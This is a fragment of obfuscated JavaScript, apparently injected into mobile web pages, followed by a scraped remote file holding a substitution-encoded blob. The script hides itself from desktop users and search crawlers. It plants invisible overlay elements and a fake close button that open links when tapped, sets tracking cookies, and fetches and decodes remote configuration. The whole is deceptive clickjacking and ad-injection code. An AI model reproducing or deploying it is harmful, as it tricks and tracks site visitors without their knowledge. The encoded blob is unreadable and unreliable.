_0x2b0380=_0xf10022;if(_0x13c226['TOSrT']('1',_0x14d808[_0x2b0380(0x175)])){if(_0x22334b<_0x14d808['height'])try{_0x14d808[_0x2b0380(0x283)]=_0x13c226[_0x2b0380(0x173)],_0x301dcf['open'](_0x14d808);}catch(_0x1f18a0){_0x301dcf[_0x2b0380(0x261)](_0x1f18a0);}else{if(_0x13c226[_0x2b0380(0x239)](_0x22334b,_0x14d808[_0x2b0380(0x19a)]+_0x14d808[_0x2b0380(0x1b7)]))try{_0x13c226[_0x2b0380(0x206)](_0x301dcf['gtop'](),0x5)&&(_0x14d808[_0x2b0380(0x283)]=_0x13c226['qeqSn'],_0x301dcf['open'](_0x14d808));}catch(_0x197816){_0x301dcf[_0x2b0380(0x261)](_0x197816);}}}else{var _0x20fe01=window[_0x2b0380(0x259)];if(_0x13c226[_0x2b0380(0x220)](_0x20fe01,_0x22334b)<_0x14d808['height'])try{_0x14d808[_0x2b0380(0x283)]=_0x13c226['lfYZi'],_0x301dcf['open'](_0x14d808);}catch(_0x4651a7){_0x301dcf[_0x2b0380(0x261)](_0x4651a7);}else{if(_0x13c226['DNkdD'](_0x13c226['vTTRB'](_0x20fe01,_0x22334b),_0x13c226[_0x2b0380(0x19d)](_0x14d808[_0x2b0380(0x19a)],_0x14d808[_0x2b0380(0x1b7)])))try{_0x14d808[_0x2b0380(0x283)]=_0x2b0380(0x1ea),_0x301dcf[_0x2b0380(0x1ba)](_0x14d808);}catch(_0x57b12c){_0x301dcf[_0x2b0380(0x261)](_0x57b12c);}}}},_0x301dcf[_0xf10022(0x1f2)]=function(_0x398906){var _0x2b05df=_0xf10022;for(var _0x5648b4=_0x398906[_0x2b05df(0x19a)]/0x4,_0x2e3a76=_0x13c226['qgnzx'](_0x398906[_0x2b05df(0x23a)],0xa),_0x123f4b=0x0;_0x13c226[_0x2b05df(0x298)](_0x123f4b,0x4);_0x123f4b++)for(var _0x56c69c=0x0;_0x56c69c<0xa;_0x56c69c++){if(_0x301dcf['$'](_0x13c226['Dvbxz'](_0x13c226[_0x2b05df(0x2a4)](_0x13c226[_0x2b05df(0x2ab)]('#',_0x13c8f9),'_'),_0x123f4b)+'_'+_0x56c69c)&&_0x301dcf['$'](_0x13c226[_0x2b05df(0x1df)](_0x13c226[_0x2b05df(0x1c2)](_0x13c226[_0x2b05df(0x2ab)](_0x13c226[_0x2b05df(0x2a1)](_0x13c226[_0x2b05df(0x280)]('#',_0x13c8f9),'_'),_0x123f4b),'_'),_0x56c69c))['remove'](),_0x13c226[_0x2b05df(0x221)]('1',_0x398906[_0x2b05df(0x175)]))var _0x218788=_0x13c226[_0x2b05df(0x196)](_0x13c226['Qyopi'](_0x13c226['HdEoE'](_0x13c226[_0x2b05df(0x1ae)](_0x13c226['agtPd'](_0x13c226[_0x2b05df(0x16c)](_0x13c226['dIhCh'](_0x13c226[_0x2b05df(0x2c3)](_0x13c226[_0x2b05df(0x229)](_0x13c226[_0x2b05df(0x291)](_0x13c226[_0x2b05df(0x21c)],_0x5648b4),_0x13c226['ISRXp']),_0x13c226[_0x2b05df(0x169)](_0x123f4b,_0x5648b4)+_0x398906[_0x2b05df(0x2b4)]),'px;\x20left:')+_0x13c226['DUwOn'](_0x56c69c,_0x2e3a76)+_0x13c226[_0x2b05df(0x1d4)],_0x56c69c*_0x2e3a76)+_0x13c226[_0x2b05df(0x1d6)],_0x13c226[_0x2b05df(0x284)](_0x123f4b,_0x5648b4)),_0x13c226[_0x2b05df(0x19b)]),_0x398906[_0x2b05df(0x23a)]),_0x13c226[_0x2b05df(0x1de)])+_0x398906[_0x2b05df(0x19a)],_0x13c226['Rivpn']);else _0x218788=_0x13c226['ySECS'](_0x13c226[_0x2b05df(0x16c)](_0x13c226[_0x2b05df(0x208)](_0x13c226['rTZny'](_0x13c226['bkinc'](_0x13c226[_0x2b05df(0x214)](_0x13c226['qlDFJ'](_0x13c226[_0x2b05df(0x2a5)](_0x13c226[_0x2b05df(0x240)](_0x13c226['InUjD'](_0x13c226[_0x2b05df(0x277)],_0x5648b4),_0x2b05df(0x1fd)),(0x3-_0x123f4b)*_0x5648b4+_0x398906['reserve_height']),_0x2b05df(0x244)),_0x13c226[_0x2b05df(0x29d)](_0x56c69c,_0x2e3a76)),_0x13c226[_0x2b05df(0x1d4)])+_0x13c226[_0x2b05df(0x284)](_0x56c69c,_0x2e3a76)+_0x13c226[_0x2b05df(0x1d6)],_0x13c226[_0x2b05df(0x1bb)](_0x123f4b,_0x5648b4)),_0x13c226['IRpoq'])+_0x398906[_0x2b05df(0x23a)],_0x13c226['rGMVR'])+_0x398906[_0x2b05df(0x19a)],_0x13c226[_0x2b05df(0x17c)]);var _0x15ef2b=_0x301dcf['cLab'](_0x13c226[_0x2b05df(0x212)]);_0x15ef2b[_0x2b05df(0x1b4)]=_0x13c8f9,_0x15ef2b['id']=_0x13c226[_0x2b05df(0x16c)](_0x13c226[_0x2b05df(0x214)](_0x13c226[_0x2b05df(0x1c0)](_0x13c8f9,'_'),_0x123f4b),'_')+_0x56c69c,_0x15ef2b[_0x2b05df(0x205)]=_0x218788,_0x15ef2b[_0x2b05df(0x238)](_0x398906[_0x2b05df(0x162)],function(){var _0x1a03b9=_0x2b05df;try{_0x398906[_0x1a03b9(0x283)]=_0x13c226[_0x1a03b9(0x173)],_0x301dcf[_0x1a03b9(0x1ba)](_0x398906);}catch(_0x4261ef){_0x301dcf[_0x1a03b9(0x261)](_0x4261ef);}}),_0x301dcf['$'](_0x13c226['qWezW']('#',_0x363e12))[_0x2b05df(0x299)][_0x2b05df(0x1b9)](_0x15ef2b);}_0x13c226['ocXhn']('0',_0x398906[_0x2b05df(0x23d)])&&setTimeout(function(){var _0x1a580a=_0x2b05df;_0x301dcf[_0x1a580a(0x1f2)](_0x398906);},0x3e8);},_0x301dcf['ac']=function(_0x2e5cce,_0x46411d=_0xf10022(0x191)){var _0x30b6f0=_0xf10022,_0xed05bd={'qqYBa':function(_0x3301ce,_0x581efe){return _0x3301ce>=_0x581efe;},'JdQYF':_0x30b6f0(0x215),'tMjtM':'hidden'};for(var _0x54052e=0x1;_0x13c226[_0x30b6f0(0x2bf)](_0x54052e,0xa);_0x54052e++)_0x301dcf['$'](_0x13c226['nMKQa'](_0x13c226['SyMsQ']('#'+_0x57be3b,'_'),_0x54052e))&&_0x301dcf['$'](_0x13c226['pxjZe'](_0x13c226['nsbvy'](_0x13c226[_0x30b6f0(0x17e)]('#',_0x57be3b),'_'),_0x54052e))['remove']();if(_0x13c226[_0x30b6f0(0x281)](_0x13c226['CrrKe'],_0x46411d)&&_0x13c226[_0x30b6f0(0x1cf)]('1',_0x2e5cce['hid_state'])&&_0x13c226['auOAV'](_0x2e5cce['hid_pvnum_show'],_0x2e5cce[_0x30b6f0(0x2be)])){for(_0x54052e=0x1;_0x13c226[_0x30b6f0(0x269)](_0x54052e,0xa);_0x54052e++){var _0x383d86=_0x301dcf[_0x30b6f0(0x279)](_0x13c226[_0x30b6f0(0x212)]);_0x383d86['style']=_0x13c226[_0x30b6f0(0x1b1)](_0x13c226[_0x30b6f0(0x17f)](_0x13c226['xYDcX'],_0x13c226[_0x30b6f0(0x169)](0xa,_0x13c226['ViWlt'](_0x54052e,0x1))),_0x13c226['ZaTmm']),_0x383d86['id']=_0x13c226[_0x30b6f0(0x26c)](_0x13c226[_0x30b6f0(0x240)](_0x57be3b,'_'),_0x54052e),'1'==_0x2e5cce['position']?(_0x13c226[_0x30b6f0(0x206)](_0x301dcf[_0x30b6f0(0x232)](),0xa)?_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x295)](_0x2e5cce[_0x30b6f0(0x1b7)],'px'):_0x383d86['style'][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x251)],_0x383d86['style'][_0x30b6f0(0x264)]=_0x13c226['WLZuA'](_0x13c226[_0x30b6f0(0x1e9)](_0x2e5cce[_0x30b6f0(0x19a)],_0x2e5cce[_0x30b6f0(0x2b4)]),'px')):(_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x1ab)](_0x2e5cce[_0x30b6f0(0x1b7)],'px'),_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x1f9)]=_0x13c226[_0x30b6f0(0x181)](_0x13c226['bkinc'](_0x2e5cce[_0x30b6f0(0x19a)],_0x2e5cce[_0x30b6f0(0x2b4)]),'px')),_0x383d86['addEventListener'](_0x2e5cce['evetype'],function(){var _0xae4b31=_0x30b6f0;try{_0x2e5cce['hid_c_number']+=0x1,_0xed05bd[_0xae4b31(0x28d)](_0x2e5cce[_0xae4b31(0x223)],_0x2e5cce[_0xae4b31(0x1aa)])&&(_0x2e5cce[_0xae4b31(0x26d)]=0x0,_0x301dcf['ac'](_0x2e5cce,_0xed05bd[_0xae4b31(0x1d3)])),_0x2e5cce[_0xae4b31(0x283)]=_0xed05bd[_0xae4b31(0x1c4)],_0x301dcf[_0xae4b31(0x1ba)](_0x2e5cce);}catch(_0x31de0f){_0x301dcf['catch'](_0x31de0f);}}),document[_0x30b6f0(0x164)][_0x30b6f0(0x170)](_0x13c226[_0x30b6f0(0x18e)],_0x383d86);}_0x13c226[_0x30b6f0(0x1d1)]('0',_0x2e5cce[_0x30b6f0(0x23d)])&&_0x13c226['rkGXF'](setTimeout,function(){_0x301dcf['ac'](_0x2e5cce);},0x7d0);}},_0x301dcf['gb']=function(_0x47c923){var _0x11ba08=_0xf10022;if(_0x13c226[_0x11ba08(0x2b5)](_0x47c923[_0x11ba08(0x1a7)],0x1)){_0x301dcf['$'](_0x42ad18)[0x0]&&_0x301dcf['$'](_0x42ad18)[0x0][_0x11ba08(0x1bc)]();var _0x47ce42=_0x301dcf['de'](_0x13c226[_0x11ba08(0x287)]),_0x4a79ac=_0x301dcf[_0x11ba08(0x279)](_0x42ad18);_0x13c226[_0x11ba08(0x257)]('1',_0x47c923['position'])?_0x4a79ac[_0x11ba08(0x205)]=_0x13c226[_0x11ba08(0x29e)](_0x13c226[_0x11ba08(0x29e)](_0x47ce42,_0x11ba08(0x163)),_0x13c226['FGWCS'](_0x47c923[_0x11ba08(0x19a)],_0x47c923[_0x11ba08(0x2b4)]))+_0x13c226['LbQas']:_0x4a79ac['style']=_0x13c226[_0x11ba08(0x22e)](_0x13c226['FGWCS'](_0x13c226[_0x11ba08(0x280)](_0x47ce42,_0x13c226[_0x11ba08(0x1b6)]),_0x13c226[_0x11ba08(0x26c)](_0x47c923[_0x11ba08(0x19a)],_0x47c923[_0x11ba08(0x2b4)])),_0x13c226[_0x11ba08(0x1e3)]),_0x301dcf['$'](_0x13c226[_0x11ba08(0x19c)]('#',_0x363e12))['parentNode'][_0x11ba08(0x1b9)](_0x4a79ac),_0x4a79ac[_0x11ba08(0x238)](_0x47c923['evetype'],function(){var _0x248a2b=_0x11ba08;try{_0x301dcf['hide'](),_0x13c226[_0x248a2b(0x1a6)](_0x47c923['false_clo'],_0x13c226[_0x248a2b(0x1a4)](parseInt,_0x13c226[_0x248a2b(0x1bb)](0x64,Math['random']())))&&(_0x47c923['type']=_0x13c226[_0x248a2b(0x1da)],_0x301dcf[_0x248a2b(0x1ba)](_0x47c923));}catch(_0xc1e06){_0x301dcf[_0x248a2b(0x261)](_0xc1e06);}});}},_0x301dcf['qd']=function(_0x4ae272,_0x1d9046=_0xf10022(0x191)){var _0x3b15a4=_0xf10022,_0x3a0d1e='0|2|4|1|3'['split']('|'),_0x22bf31=0x0;while(!![]){switch(_0x3a0d1e[_0x22bf31++]){case'0':var _0x250e16={'zKsxM':function(_0x140cc1,_0xad9581){return _0x140cc1>=_0xad9581;},'lZZsM':function(_0x3c7bfa,_0x182806){var _0x7861f8=a0_0x2e65;return _0x13c226[_0x7861f8(0x26c)](_0x3c7bfa,_0x182806);},'NycfG':_0x13c226[_0x3b15a4(0x1e8)],'nXpNY':function(_0x3577c0,_0x3ed02){return _0x3577c0(_0x3ed02);}};continue;case'1':var _0x4ef02c=_0x301dcf['gCook'](_0x13c226['WVfRt'](_0x13c226['LTTxD'],_0x4ae272['id']));continue;case'2':if(!_0x301dcf[_0x3b15a4(0x174)]())return!0x1;continue;case'3':if(_0x13c226[_0x3b15a4(0x1ac)]==_0x1d9046&&_0x13c226[_0x3b15a4(0x1d2)]('1',_0x4ae272[_0x3b15a4(0x258)])&&!_0x4ef02c&&_0x4ae272[_0x3b15a4(0x233)]<=_0x4ae272[_0x3b15a4(0x2be)]){var _0x2bfb27=_0x301dcf[_0x3b15a4(0x279)](_0x56a379);_0x2bfb27[_0x3b15a4(0x205)]=_0x301dcf['de'](_0x13c226['buRDX']),_0x301dcf['$'](_0x13c226[_0x3b15a4(0x2a1)]('#',_0x363e12))[_0x3b15a4(0x299)]['appendChild'](_0x2bfb27),_0x301dcf['$'](_0x56a379)[0x0][_0x3b15a4(0x238)](_0x4ae272['evetype'],function(){var _0x5e35cb=_0x3b15a4;try{_0x4ae272[_0x5e35cb(0x18d)]+=0x1,_0x250e16['zKsxM'](_0x4ae272['com_c_number'],_0x4ae272[_0x5e35cb(0x1bf)])&&(_0x4ae272[_0x5e35cb(0x258)]=0x0,_0x301dcf['qd'](_0x4ae272,_0x5e35cb(0x215))),_0x301dcf[_0x5e35cb(0x26b)](_0x250e16[_0x5e35cb(0x1f6)](_0x250e16[_0x5e35cb(0x1dc)],_0x4ae272['id']),'1',_0x250e16['nXpNY'](parseInt,_0x4ae272[_0x5e35cb(0x188)])),_0x4ae272[_0x5e35cb(0x283)]=_0x5e35cb(0x1e6),_0x301dcf[_0x5e35cb(0x1ba)](_0x4ae272);}catch(_0x3578dc){_0x301dcf[_0x5e35cb(0x261)](_0x3578dc);}}),_0x13c226['rkGXF'](setTimeout,function(){_0x301dcf['qd'](_0x4ae272);},0x3e8);}continue;case'4':_0x301dcf['$'](_0x56a379)[0x0]&&_0x301dcf['$'](_0x56a379)[0x0]['remove']();continue;}break;}},_0x301dcf[_0xf10022(0x2b0)]=function(_0x46baa2){var _0x476f6a=_0xf10022;setTimeout(function(){var _0xfe4670=a0_0x2e65;_0x301dcf[_0xfe4670(0x174)]()&&_0x13c226[_0xfe4670(0x2b5)](_0x13c226['ILzOM'](_0x46baa2[_0xfe4670(0x2aa)],0x1),_0x13c226[_0xfe4670(0x179)](parseInt,0x64*Math['random']()))&&(_0x301dcf['gCook'](_0x13c226['jjTNz'])||(_0x301dcf[_0xfe4670(0x26b)](_0x13c226[_0xfe4670(0x243)],'1',0xa),_0x46baa2[_0xfe4670(0x283)]=_0x13c226[_0xfe4670(0x228)],_0x301dcf['open'](_0x46baa2)));},_0x13c226[_0x476f6a(0x1b5)](0x3e8,_0x46baa2[_0x476f6a(0x1d7)]));},_0x301dcf[_0xf10022(0x1ed)]=function(_0x37de18){},_0x301dcf['db']=function(_0x4d84cc){var _0x13b22d=_0xf10022;if(_0x13c226[_0x13b22d(0x25b)]('1',_0x4d84cc[_0x13b22d(0x297)])){_0x301dcf['$'](_0xded870)[0x0]&&_0x301dcf['$'](_0xded870)[0x0][_0x13b22d(0x1bc)]();var _0x4e83a9=_0x301dcf['cLab'](_0xded870);_0x4e83a9[_0x13b22d(0x205)]=_0x13c226['mKfNa'](_0x13c226[_0x13b22d(0x27d)](_0x13c226[_0x13b22d(0x234)],_0x4d84cc['height']),'px;'),'1'==_0x4d84cc[_0x13b22d(0x175)]?document[_0x13b22d(0x164)][_0x13b22d(0x1c8)](_0x4e83a9,document[_0x13b22d(0x164)][_0x13b22d(0x2ad)][0x0]):document[_0x13b22d(0x164)][_0x13b22d(0x1b9)](_0x4e83a9);}},_0x301dcf['de']=function(_0x38c0e0){var _0x4bf7cf=_0xf10022;for(var _0x289beb={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x178a8e='',_0x593993='',_0x478733=0x0;_0x478733<_0x38c0e0[_0x4bf7cf(0x216)];_0x478733++)_0x593993+=_0x289beb[_0x178a8e=_0x38c0e0[_0x478733]]?_0x289beb[_0x178a8e]:_0x178a8e;return _0x593993;},_0x301dcf['yb']=function(_0x488ec5){var _0x584937=_0xf10022;window[_0x584937(0x224)]&&window[_0x584937(0x238)](_0x13c226[_0x584937(0x1ef)],function(_0x138c21){var _0xe0352e=_0x584937,_0x206e72=_0x138c21[_0xe0352e(0x217)];_0x21b692=_0x13c226[_0xe0352e(0x292)](_0x13c226[_0xe0352e(0x276)](parseInt,_0x13c226[_0xe0352e(0x284)](0x64,_0x206e72['x'])),0x64),_0x25909c=_0x13c226[_0xe0352e(0x177)](_0x13c226[_0xe0352e(0x1a4)](parseInt,0x64*_0x206e72['y']),0x64),_0x220306=_0x13c226[_0xe0352e(0x179)](parseInt,0x64*_0x206e72['z'])/0x64;},!0x1);},_0x301dcf[_0xf10022(0x261)]=function(_0x46d3ca){var _0x4192ac=_0xf10022,_0x3a75e0=encodeURI(_0x13c226['XBifb'](_0x13c226[_0x4192ac(0x182)](_0x46d3ca[_0x4192ac(0x172)],':\x20'),_0x46d3ca[_0x4192ac(0x1e4)]));_0x301dcf[_0x4192ac(0x211)](_0x13c226[_0x4192ac(0x288)]+_0x3a75e0);},_0x301dcf[_0xf10022(0x1c1)]=function(){var _0x5a6a3f=_0xf10022;return!_0x13c226[_0x5a6a3f(0x2c5)](navigator['userAgent'][_0x5a6a3f(0x29f)](_0x13c226[_0x5a6a3f(0x1fa)]),0x0)&&!!/^Win|Mac/[_0x5a6a3f(0x226)](navigator[_0x5a6a3f(0x20b)]);},_0x301dcf[_0xf10022(0x1af)]=function(_0x110ea8){var _0x3bc815=_0xf10022;_0x301dcf[_0x3bc815(0x1c1)]()?_0x110ea8[_0x3bc815(0x231)]=_0x110ea8[_0x3bc815(0x197)]:(_0x301dcf['yb'](_0x110ea8),_0x301dcf[_0x3bc815(0x1db)](_0x110ea8),_0x301dcf['img'](_0x110ea8),_0x301dcf['ac'](_0x110ea8),_0x301dcf['gb'](_0x110ea8),_0x301dcf['qd'](_0x110ea8),_0x301dcf[_0x3bc815(0x2b0)](_0x110ea8),_0x301dcf['db'](_0x110ea8)),_0x110ea8[_0x3bc815(0x22d)]&&_0x301dcf[_0x3bc815(0x211)](_0x110ea8[_0x3bc815(0x22d)]);},!_0x301dcf['IsPC']()){try{var _0x3ead24=_0x13c226[_0xf10022(0x2a1)](Math['floor'](0x5*Math[_0xf10022(0x272)]()),0x3),_0x363e12=_0x13c226['zZDDI'](_0x301dcf['rc'](_0x3ead24),'p'),_0xded870=_0x13c226[_0xf10022(0x202)](_0x301dcf['rc'](_0x3ead24),'m'),_0x56a379=_0x13c226[_0xf10022(0x1ff)](_0x301dcf['rc'](_0x3ead24),'q'),_0x57be3b=_0x13c226[_0xf10022(0x1d0)](_0x301dcf['rc'](_0x3ead24),'h'),_0x42ad18=_0x13c226['FNODU'](_0x301dcf['rc'](_0x3ead24),'c'),_0x13c8f9=_0x301dcf['rc'](_0x3ead24)+'i',_0x9bbed3=_0x301dcf['rc'](0xa),_0x106554=_0x301dcf['rc'](0xa),_0x5745c0=JSON[_0xf10022(0x29a)](_0x301dcf['de'](_0xf10022(0x1c7)));navigator[_0xf10022(0x241)][_0xf10022(0x2a3)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document[_0xf10022(0x164)]||document[_0xf10022(0x249)][_0xf10022(0x1fc)](document[_0xf10022(0x282)](_0x13c226[_0xf10022(0x2c4)])),_0x5745c0[_0xf10022(0x23a)]=window['innerWidth'],_0x13c226[_0xf10022(0x17b)](_0x13c226['cJwjM'](parseInt,window[_0xf10022(0x290)]['height']),parseInt(window[_0xf10022(0x290)][_0xf10022(0x23a)]))>1.7?(_0x5745c0[_0xf10022(0x19a)]=_0x13c226['jTOoF'](parseInt,_0x13c226[_0xf10022(0x24a)](_0x13c226[_0xf10022(0x165)](_0x5745c0[_0xf10022(0x23a)],0x280),_0x13c226[_0xf10022(0x24c)](0x7c,_0x13c226['DUwOn'](0x28,_0x13c226[_0xf10022(0x1f7)](0x3,_0x5745c0[_0xf10022(0x274)]))))),_0x5745c0[_0xf10022(0x1b7)]=_0x13c226[_0xf10022(0x179)](parseInt,_0x13c226['KiSwa'](_0x13c226[_0xf10022(0x26e)](_0x5745c0['width'],0x280),_0x5745c0[_0xf10022(0x180)]))):(_0x5745c0[_0xf10022(0x19a)]=0x78,_0x5745c0[_0xf10022(0x1b7)]=0x0),_0x5745c0['user_agent']=navigator[_0xf10022(0x241)]['toLowerCase'](),_0x5745c0['time']=new Date()[_0xf10022(0x2ba)](),_0x5745c0[_0xf10022(0x193)]=0x0,_0x5745c0[_0xf10022(0x223)]=0x0,_0x5745c0['com_c_number']=0x0,_0x5745c0[_0xf10022(0x2be)]=0x1,_0x301dcf['yb'](_0x5745c0),_0x301dcf[_0xf10022(0x1db)](_0x5745c0),_0x301dcf[_0xf10022(0x1f2)](_0x5745c0),_0x301dcf['ac'](_0x5745c0),_0x301dcf['gb'](_0x5745c0),_0x301dcf['db'](_0x5745c0));}catch(_0x5cb140){_0x301dcf[_0xf10022(0x261)](_0x5cb140);}var _0x492172=new XMLHttpRequest();_0x492172[_0xf10022(0x1ba)](_0x13c226[_0xf10022(0x1f8)],_0x13c226[_0xf10022(0x280)](_0x13c226['zZDDI'](_0x13c226['zhWmb'](_0x13c226[_0xf10022(0x1df)](_0x5745c0[_0xf10022(0x231)],_0xf10022(0x219)),_0x5745c0['id']),'?t='),Math[_0xf10022(0x272)]()),!0x0),_0x492172['setRequestHeader'](_0x13c226['hgHJd'],_0x13c226['YpkfR']),_0x492172['send'](),_0x492172[_0xf10022(0x1c5)]=function(){var _0x46b62a=_0xf10022;try{if(_0x13c226[_0x46b62a(0x1d2)](0x4,_0x492172[_0x46b62a(0x19e)])&&_0x13c226[_0x46b62a(0x257)](0xc8,_0x492172['status'])){var _0x317407=JSON[_0x46b62a(0x29a)](_0x492172['responseText']),_0x13ff31=JSON[_0x46b62a(0x29a)](_0x301dcf['de'](_0x317407[_0x46b62a(0x167)]));_0x13ff31[_0x46b62a(0x24b)]=_0x317407[_0x46b62a(0x24b)],_0x13ff31[_0x46b62a(0x23a)]=window[_0x46b62a(0x2ac)],_0x13c226[_0x46b62a(0x28e)](_0x13c226[_0x46b62a(0x1a4)](parseInt,window[_0x46b62a(0x290)][_0x46b62a(0x19a)])/_0x13c226[_0x46b62a(0x179)](parseInt,window[_0x46b62a(0x290)]['width']),1.7)?(_0x13ff31[_0x46b62a(0x19a)]=parseInt(_0x13c226[_0x46b62a(0x1b5)](_0x13c226[_0x46b62a(0x29b)](_0x13ff31['width'],0x280),_0x13c226[_0x46b62a(0x229)](0x7c,_0x13c226[_0x46b62a(0x2bc)](0x28,_0x13c226['ViWlt'](0x3,_0x13ff31[_0x46b62a(0x274)]))))),_0x13ff31[_0x46b62a(0x1b7)]=_0x13c226[_0x46b62a(0x1cc)](parseInt,_0x13c226[_0x46b62a(0x292)](_0x13ff31[_0x46b62a(0x23a)],0x280)*_0x13ff31[_0x46b62a(0x180)])):(_0x13ff31[_0x46b62a(0x19a)]=0x78,_0x13ff31[_0x46b62a(0x1b7)]=0x0),_0x13ff31['user_agent']=navigator[_0x46b62a(0x241)][_0x46b62a(0x1f0)](),_0x13ff31[_0x46b62a(0x2a9)]=new Date()[_0x46b62a(0x2ba)](),_0x13ff31[_0x46b62a(0x193)]=0x0,_0x13ff31['hid_c_number']=0x0,_0x13ff31[_0x46b62a(0x18d)]=0x0,_0x13ff31['show_number']=_0x301dcf[_0x46b62a(0x245)](_0x13c226[_0x46b62a(0x295)]('show_number',_0x13ff31['id'])),_0x13ff31[_0x46b62a(0x2be)]?_0x13ff31[_0x46b62a(0x2be)]=_0x13c226[_0x46b62a(0x20a)](_0x13c226[_0x46b62a(0x187)](parseInt,_0x13ff31['show_number']),0x1):_0x13ff31[_0x46b62a(0x2be)]=0x1,setTimeout(function(){var _0x38ac96=_0x46b62a;_0x301dcf[_0x38ac96(0x26b)](_0x13c226[_0x38ac96(0x1c0)](_0x13c226[_0x38ac96(0x23c)],_0x13ff31['id']),_0x13ff31[_0x38ac96(0x2be)],0x4650);},0x7530),_0x301dcf['init'](_0x13ff31);}}catch(_0x45925b){_0x301dcf[_0x46b62a(0x261)](_0x45925b);}};}}}()));
var gnlqvyjs_is_ws = gnlqvyjs_is_kk = 1;

--- FILE ---
content_type: text/plain
request_url: https://m.nenwarj.com/2021/12/08172240799.txt
body_size: 219156
content:
~0qk;wqhprtWr;U/rWnshJNF)e4{rt;O_z%TT2f0fEDJzz}s(WiAFV@W:7w&{wWq+&U:UqFCSe5o/U6]Sp-(%fet@d1q/5^wYd@-:q}t+ddy^(^K4{@|C]N;|X1F/FCV1eRh%i-BELXn/TF^(^6;/Of-B/-x/2+SV~Bywdx7x@nUUKO@Jxue/kfVA/orrr1p%/Xts@qOU0FRYsU&BsF4dn]C&7Kt%7KD%qBo;n%q_q1o/0QC/iBh99FOf+;(FD^C%_25/VA]ILiz7dWA/@LrS0+WOkJ0fLzFX/p4/6D4F@qB~o%R/qNeYNy9%}0^/sfiiduf/_CQ/n^UJ2UW~-}epF(|@:T//OYB5zrrx7%KskhOf6D-k4EReJ_2R_4L1{OqTQ^h^WY&/_:DJo(_fe1S{^N+AWz+OF6e%{o_/s}Q7R-AkL@K/o:(XJTy25iU/sATE5o7_du5U;Y22u0St2A]V@J4dX@dnhpUE(1;uN%US}+p&UF~At}1fz}U-ozz_C{{;:dSJrrrre///////T9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWw(_yx}CywrDWw(nt^~h-^]C-^WLWwWDyCEXywIXy|IFywrKy4SKNwIpWxrpWxrpWxW%WwRTUk-KBS~kW9hF)kn4;2+SUC06d9~0(wOXtsfsfTnsyTnX(^(Xy|Sn;i{Dy6{Ty6}TUk-F(sq_fk]otVn4WTW%WwRTUk-K~kA4-s+J(9~J)@op(^~^;^]6)sA0eiW6W9hF)kn4;2hF(w06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDtTWpYk}L)2yKYk}D|B0QW^h0f9rKtTQ_(TnhUkQ6UinC)@0XYk]Dt4E_yxQF)i{6W9hF)kn4;2N0B^A^ei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrX(}~n(kBXB^A4)sAT-@AiUV-CW6uo)&rKIs+q-&~X(q~X)@DQWS]S)@+qW]uO)s~X(@hX(xrTy6o0Wxh&dVnS)sf4ziWpYk}D|B0KiVn4fk]_-@A+~w06Yk}Dt^qJUwJ]ICqkNCSoICEsI|BRyBAwICBoNEBD;|+]yE~k;wE}N6WpYk}D|B0K~kQCfV}q)2~+~w06Yk}Dt^~JUwJ]ICqkNCSoI4EsI|BRyBAwICBoNEBD;|+]yE~k;wE}N6W%WwRo)&uN||JEU&+Jf^AS~2+X)iu4f]+qUCJJ)2N0-VnCUBqEei+o)&r_dVqS;SAx;B-@;|pny|fuN|ER~BNxN|p0~|rnySBD~E-oy|B@W6u4f]+qUCJS)@N})VA_fEqEei+o)&r_UkqS;SAx;B-@;|huy|fuN|ER~BNxN|p0~|rnySBD~E-oy|B@W6{%WwDX(^~^;S~q(@NTd&u0dVQ_e6r{ts+SUCJi~E-%WwDXYwJo)&uFU&~he6r{eshD-VN5U&IpUVnSei+TWC{%r7/%/741%X2oQ/)}QeeT{7wX1_sLK%5JK;7^nY|Co_9psQ1fsNXd@fC&}F&B0Qt~0y/;4(4tTL2WR{)]RyexD(x/X5@{_1:n_tY@F)i4L5kD5KKF5z_::d62J:VSOKzhO+%Y2UT)^J^-qndAq+;iSUxeCO@y6o:+6WYkh-iwpOkr7snQ79FKY&hsf2A0(s+R(kQ_)VR5d^qOU@UqUkN6-Vu7&q}(V}JUV]fVAA~|Bq]I|0nN|EFziBh9~SAEI0+uIw{%e|D1;CSoN4-}NwyTy|rXt60LzTOJzx(^+iICW6Ep9Rof9uLdk~p&]hBBERW~Er{;wIDtxpSWuD-]uryxrIrrW7SEu~Ir7DrLrrrrrWrxTrrru/%r(i}Ru-Vkhohxfpdyxoot9~0kSu0SSAY-9Uq&uJh&x}Y~^JEkt&-^uBzW:KO]Nr_|2:z7LWKh++%6q)6U9dxdx4iJ5Bt]RAU-)}6;W@VkUfuq5f9B0I&;:o2kRq)fIFnxY}po;rF4;;N4K_Itn&LUtf7A{/|I@7Y+:7::/e41/QLxxOq||rYdpDp|zq4WLz9whRrCiJT-yELVrpI_-F4WLde9CRLXpuDJ{:eWSRTf;r]rp}kC~n]WQkp|O@d)Np(^KyI4DIYk;